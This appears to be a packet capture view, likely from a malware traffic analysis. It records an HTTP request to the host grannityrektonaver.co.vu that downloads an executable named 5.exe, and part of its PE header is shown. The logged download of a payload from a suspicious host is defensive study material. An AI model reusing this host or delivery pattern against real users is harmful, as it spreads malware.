 6.u.@6Ij...*...GET /00015d76rr9f/1415286120/5/x00809070554515d565b010b03510053535c0505;1;6 HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: grannityrektonaver.co.vu
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Thu, 06 Nov 2014 15:03:11 GMT
Content-Type: application/octet-stream
Content-Length: 139264
Connection: keep-alive
X-Powered-By: PHP/5.4.33
Accept-Ranges: bytes
Content-Disposition: inline; filename=5.exe
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......
7b..s...s...s.......r...<!..v...E%..r...Richs...........................PE..L...Q\ZT...................
..p....................@..........................@.......M..........................................
(.......(8..................................................................8...
.......0............................text..................................`.data...
(!..........................@....rsrc...(8.......@..................@..@l.
[J............MSVBVM60.DLL.............................................................................
6 client pkts, 418 server pkts, 11 turns.
Entire conversation (574 kB)
Show data as
ASCII
Stream
3
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help